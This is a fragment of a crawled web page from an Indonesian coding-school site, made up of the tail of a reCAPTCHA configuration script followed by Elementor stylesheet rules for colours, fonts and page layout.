6HDucO+w5ZER8O4WnLCi8ORwpVUd8KZwrXCuMKHasK/w6Mrw7BLw7IywqrDo8OFwrk8w4LCqCLDi04DwrPDhmXCm0s9bEPDo2bDjMOVw5LDqVXCqcKFw7TCiEPDtMO2fcOBw7HCk8OyZw9mwrfDucOFbmfDg3hFw5bDtxc1woMDNHzDhRh/w7EhFxjDmQjDp3HDsFhuPX0qM8OPw6hxHsKgAirDp8OrwpPDgsO0WsKtOcKGwrfCnRLDjcObN0cDw7zDlCvDu8KXVsOyHMOVw4rDgMKaCcKyw4HCu8O/c8Ovw43CscOUwqjDocO0GQpyw43DrCjDkMKWw7tyRsKCw4xMfsOeDcO3GS/CksOCFMOzNMOTwqoPT8Kmw4nDnkxSw4sOXDEGU8OAUjbCoX1UGsOAYsK3w4PDixLCsV7DknYYw67ClGY9wqfCqH1COBzDmcOtw6o+w6tFNj3Cg0JPwo/CvFoCECbDt8KYw7jDhBtOYcKaw7cyw7PCosK7wqrDlMOSMcKowpsEBsOqSMOCTMO4OmgOwoLCncOjGsK6ZBVrU8O1PXPDq8K8w5slVWTDhUfCmWvCncOlw5nCqiLClhTDsMO4wqV+wq9Hwp09w6/Dp8KnwrjCkwR3w4gMbiLDj8KHwrpLYiNaamY6Qm3DgcOXWzI/WBxOasKCKcOaScKdTz3ClMKyKyrDgMKgH8K9w73DqThkDzNAwqEcR8K9wpzCgjJCIsO8bSLDoMOUwrkfw5ENKsOHIznDlSHCsAUCw78vw7vDhcKOw7PCtCEUDngpAsOtGsO+PcOKw6TDmxRrwofCnsO9VWkld8OQBMOIwpXCpMOCbynCsMK4woc1wpp/H3nDl8KNbQfCv21Xwp3Cj8KvccKHwrHCnkI+w6rDrMKBCMOpJMOcwpIHBXjCgTETbGBkwrjCvW4zIcKHw6rCriTDlsKdwo4ZEh/CmG3CgMK9wrxoAh5Ywpc4Q0bCvBfCvcKnSDQ8wrfDoRN8ZFEcUl0/RRrCsT95woMuw7VYJMKpw5dpLMOWX8Khwrl2w5EyIVFmw6XDqHpKwpZSOcOEwoY3w5zDsQ3DoDcVJMOpw4Bqw6FUcMK3w7zDnjTDhVfDqMOTw5/CrnNPXmsfwoPDrUQ+wrHDjkrCtwrCpRA7w7lxJsK8w7AEw4BRw6QfQcO6w7fCmMONwpsfDR3DmsO6JHBfRcKLCsK/[base64]/Cl2vDnA8PwqQ6I17DjXY7w4YdZ3rDrTHCssONVFDCrw/Dt0jDgcKeA0oUTTcBwqgXwpctwrogYwEBwrrCpMOzw7DChQ4RwphjwpXDuMOswrczwoLDsMKMeV0fwolfTzZDwonClXR5asOjwqnCoUpUb0/CtEVLw5nCrmxTw6vCgcOUXjF7dy7DlxvCsQsNdRNCw4ViwrodDcKBw6zCvMK2SnMkwoJyZiXDisOCwrUIw7xLwojCmi3DscKsFEPCiz13D8OkRCDDgSU/ScK3w7NIG2MidsOBw78ICsKSI8OvPERYAHrCocO8f8OtX1LDqcO6ACnCtSzCvy9Aw4DDvWkBZsO5woLDr1QbG3cYw6vDtcKwSxU0N8O2T8Kqw6bCh1rDvsKhG8OJw4lFw6fCl8KGw4HDlQHDgRrDn8OPw4LCr2LCvWnDucKUwp1jw4Nvw7MRTjkmwrrDusK/[base64]/ClcOdwoTDmMKee8OawrbCoG8aVsO8wonChsKSGE3Dig0NHcODO0Zpw47CiMOsYV3DuFY6TsKow7h4P1syelvDmMK6wrIGYsK8NCDDrn/DncOOw6F5woFzw4fDn17CtlczwqTDqcOuwrxhUcKXQ8OGQiPChsK3IEwmwrlQfk88VX7CmsK7wqUHdVxDIsK1wqrClXPDtcKBw7haw6p5wqrDgMKMMxo+e8O1ezHCjh/CgcOjw6wIaXfDtsKQFFzCosKPwr0hw5VLw5hROi7CrcOLEsK1BMOhWS0Ewr/[base64]/Ci8KiAn9DwrXCnmA2T8KoJcKMH8OrwofCo3sDSMOsw7Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdFZrsUAAAAANRWIL8hIclzjjwdJnwJf4Iv-8vr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rumahcoding.co.id:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Zy6JbXWP+ujomPjv/DE79rbLjzjUVzWD4OG3EVaZaw\\u003d\x22,1,0,null,1,1768886512939,0,0,[149,230,92,197,197],null,[222,133,29],\x22RC-QtV7ssUaV0TZTw\x22,null,null,null,null,null,\x220dAFcWeA701Guk066cVnUjd9VeH0UsW1BX8ZdC0mt-iK2u-1zHdDlR-5QJeHM6rJ8cuPMnfGxybIgy4C3wUXt3_nEpC-6R2udW3w\x22,1768969312964]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rumahcoding.co.id/wp-content/uploads/elementor/css/post-18236.css?ver=1764830991
body_size: 398
content:
.elementor-kit-18236{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7ae7cdcb:#4054B2;--e-global-color-70d5ec73:#23A455;--e-global-color-21b717d0:#F44D05;--e-global-color-52a1a713:#FFF;--e-global-color-1b2fad45:#283363;--e-global-color-1466ce2a:#FC8210;--e-global-color-19722dab:#000000;--e-global-color-4ef90688:#124053;--e-global-color-96438f9:#2D3381;--e-global-color-49248b42:#83B4C9;--e-global-color-6e2488f3:#13A1DD;--e-global-color-73571c49:#536E9E;--e-global-color-4662e521:#13D0DD;--e-global-color-120725ab:#2F3584;--e-global-color-791d039:#54595F;--e-global-color-3e6aace:#1B5431;--e-global-color-8d16eb0:#02756D;--e-global-color-d96cb67:#083C52;--e-global-color-2f392fe:#EC2025;--e-global-color-159828d:#F3F3F3;--e-global-color-380a9d9:#0373FC;--e-global-color-631509b:#124053;--e-global-color-501afa7:#140328;--e-global-color-06d7745:#29005A;--e-global-color-9eb6c8d:#9401D9;--e-global-color-b91aad4:#176628;--e-global-color-423b472:#73E46E;--e-global-color-a220e10:#F2F2F2;--e-global-color-015174d:#2f3584;--e-global-color-460df89:#2f3584;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-192871a-font-family:"Roboto";--e-global-typography-192871a-font-size:18px;--e-global-typography-192871a-font-weight:400;--e-global-typography-192871a-line-height:1.5em;--e-global-typography-05a5d4e-font-family:"Helvetica";--e-global-typography-05a5d4e-font-size:12px;--e-global-typography-05a5d4e-font-weight:400;--e-global-typography-05a5d4e-line-height:1.3em;--e-global-typography-5379c76-font-family:"PT Sans";--e-global-typography-5379c76-font-size:10px;--e-global-typography-5379c76-font-weight:400;--e-global-typography-5379c76-line-height:1.2em;--e-global-typography-1e5399e-font-family:"Roboto";--e-global-typography-1e5399e-font-size:20px;--e-global-typography-1e5399e-font-weight:bold;--e-global-typography-1e5399e-text-transform:uppercase;--e-global-typography-48a5609-font-family:"Roboto";--e-global-typography-48a5609-font-size:28px;--e-global-typography-48a5609-font-weight:200;--e-global-typography-48a5609-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-18236{--e-global-typography-1e5399e-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://rumahcoding.co.id/wp-content/uploads/elementor/css/post-18170.css?ver=1764840306
body_size: 3189
content:
.elementor-18170 .elementor-element.elementor-element-cc2d5de:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-cc2d5de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_161938-scaled-e1576043659416.jpg?fit=800%2C600&ssl=1");background-position:center center;background-size:cover;}.elementor-18170 .elementor-element.elementor-element-cc2d5de > .elementor-background-overlay{background-color:#000000;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-cc2d5de > .elementor-container{min-height:575px;}.elementor-18170 .elementor-element.elementor-element-cc2d5de{transition:background 1.1s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-4a5a324{text-align:center;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-3d2c839{padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-20d0af2{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#7A7A7A;}.elementor-18170 .elementor-element.elementor-element-89f6c5f{--divider-border-style:solid;--divider-color:#0E78A5;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-89f6c5f .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-89f6c5f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-723f375{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-ef38509{text-align:center;}.elementor-18170 .elementor-element.elementor-element-3b38606{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 40px 0px;}.elementor-18170 .elementor-element.elementor-element-3b38606 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-722d531 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18170 .elementor-element.elementor-element-722d531{text-align:center;}.elementor-18170 .elementor-element.elementor-element-722d531 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-168afcf{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-468ee84 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18170 .elementor-element.elementor-element-468ee84 > .elementor-container{min-height:284px;}.elementor-18170 .elementor-element.elementor-element-7bd8ccb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18170 .elementor-element.elementor-element-7bd8ccb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-090516-jpg.webp?fit=1600%2C787&ssl=1");background-repeat:no-repeat;background-size:contain;}.elementor-18170 .elementor-element.elementor-element-7bd8ccb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18170 .elementor-element.elementor-element-7bd8ccb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-ab03532:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18170 .elementor-element.elementor-element-ab03532 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-090503-jpg.webp?fit=1600%2C787&ssl=1");background-repeat:no-repeat;background-size:contain;}.elementor-18170 .elementor-element.elementor-element-ab03532 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18170 .elementor-element.elementor-element-ab03532 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-494f89c:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-494f89c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#083C52;}.elementor-18170 .elementor-element.elementor-element-494f89c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-494f89c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-50619a8{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-310cd67{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-310cd67 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-310cd67 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-e539afb{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-fe0da73{padding:25px 0px 25px 0px;}.elementor-18170 .elementor-element.elementor-element-74519ad.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-74519ad.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18170 .elementor-element.elementor-element-74519ad.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:25px;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.7em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-a666e8d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-a666e8d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18170 .elementor-element.elementor-element-a666e8d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:25px;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.7em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-d2c6dbe{padding:25px 0px 25px 0px;}.elementor-18170 .elementor-element.elementor-element-371535c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-371535c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18170 .elementor-element.elementor-element-371535c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:25px;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.7em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-35964ac.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-35964ac.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18170 .elementor-element.elementor-element-35964ac.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:25px;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.7em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-d004651{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-d004651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-e0f2d69{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#54595F;}.elementor-18170 .elementor-element.elementor-element-0301bf3{--divider-border-style:solid;--divider-color:#0E78A5;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-0301bf3 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-0301bf3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-635be66{text-align:center;}.elementor-18170 .elementor-element.elementor-element-635be66 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;color:#54595F;}.elementor-18170 .elementor-element.elementor-element-645f73b{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-bb0d421{text-align:center;}.elementor-18170 .elementor-element.elementor-element-bb0d421 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;color:#54595F;}.elementor-18170 .elementor-element.elementor-element-ead2753{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-3149aab{text-align:center;}.elementor-18170 .elementor-element.elementor-element-3149aab .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;color:#54595F;}.elementor-18170 .elementor-element.elementor-element-26134b8{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-11adaee{text-align:center;}.elementor-18170 .elementor-element.elementor-element-11adaee .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;color:#54595F;}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18170 .elementor-element.elementor-element-f1949f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:22px;}.elementor-18170 .elementor-element.elementor-element-f1949f5 .elementor-icon-list-text{color:#54595f;transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-99ae55d{text-align:center;}.elementor-18170 .elementor-element.elementor-element-99ae55d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.5em;color:var( --e-global-color-6e2488f3 );}.elementor-18170 .elementor-element.elementor-element-38b072b{text-align:center;}.elementor-18170 .elementor-element.elementor-element-38b072b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;text-decoration:underline;line-height:1.25em;color:var( --e-global-color-21b717d0 );}.elementor-18170 .elementor-element.elementor-element-0851135{text-align:center;}.elementor-18170 .elementor-element.elementor-element-0851135 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;line-height:0.75em;color:var( --e-global-color-6e2488f3 );}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-item > div{text-align:center;margin-right:15px;margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-items>li{display:table-cell;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-digits::after{left:98%;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-container{margin-right:-15px;margin-left:-15px;margin-bottom:0px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-digits{color:var( --e-global-color-21b717d0 );font-family:"Roboto", Sans-serif;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-label{color:#7A7A7A;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-finish-message{text-align:center;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-finish-message .expiry-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;text-decoration:underline;}.elementor-18170 .elementor-element.elementor-element-8fff8f6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-18170 .elementor-element.elementor-element-8fff8f6 .elementor-button .elementor-button-content-wrapper{gap:19px;}.elementor-18170 .elementor-element.elementor-element-8fff8f6 .elementor-button{font-size:28px;}.elementor-18170 .elementor-element.elementor-element-85b0fac:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-85b0fac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#083C52;}.elementor-18170 .elementor-element.elementor-element-85b0fac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-85b0fac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-0281c80{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-e4c88f5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-e4c88f5 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-e4c88f5 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-cb4ca47{text-align:center;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-72f0124{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-5195426{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-78db8a9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-78db8a9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18170 .elementor-element.elementor-element-78db8a9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18170 .elementor-element.elementor-element-78db8a9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-faa1869{text-align:center;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-5a3f459{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-6e907a1{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-b9e1d73 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-b9e1d73 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18170 .elementor-element.elementor-element-b9e1d73{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18170 .elementor-element.elementor-element-b9e1d73 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-18170 .elementor-element.elementor-element-5b20b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-5b20b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-b63f6a2{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#7A7A7A;}.elementor-18170 .elementor-element.elementor-element-de89df2{--divider-border-style:solid;--divider-color:#0E78A5;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-de89df2 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-de89df2 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-280bb88{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-32e2ffe{text-align:left;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:1.5em;color:#54595f;}.elementor-18170 .elementor-element.elementor-element-579ed83{--spacer-size:15px;}.elementor-18170 .elementor-element.elementor-element-fee0a2e{text-align:center;}.elementor-18170 .elementor-element.elementor-element-fee0a2e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;line-height:1.5em;color:var( --e-global-color-6e2488f3 );}.elementor-18170 .elementor-element.elementor-element-1ff197d{text-align:center;}.elementor-18170 .elementor-element.elementor-element-1ff197d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;text-decoration:underline;line-height:1.25em;color:var( --e-global-color-21b717d0 );}.elementor-18170 .elementor-element.elementor-element-54409d6{text-align:center;}.elementor-18170 .elementor-element.elementor-element-54409d6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;line-height:0.75em;color:var( --e-global-color-6e2488f3 );}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-item > div{text-align:center;margin-right:15px;margin-left:15px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-items>li{display:table-cell;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-digits::after{left:98%;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-container{margin-right:-15px;margin-left:-15px;margin-bottom:0px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-digits{color:var( --e-global-color-21b717d0 );font-family:"Roboto", Sans-serif;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-label{color:#7A7A7A;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-finish-message{text-align:center;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-finish-message .expiry-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;text-decoration:underline;}.elementor-18170 .elementor-element.elementor-element-54e4c71 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-18170 .elementor-element.elementor-element-54e4c71 .elementor-button .elementor-button-content-wrapper{gap:19px;}.elementor-18170 .elementor-element.elementor-element-54e4c71 .elementor-button{font-size:28px;}.elementor-18170 .elementor-element.elementor-element-cad1cfb:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-cad1cfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#083C52;}.elementor-18170 .elementor-element.elementor-element-cad1cfb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-cad1cfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-0fe119d{text-align:center;}.elementor-18170 .elementor-element.elementor-element-0fe119d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;line-height:1.5em;color:#FFFFFF;}.elementor-18170 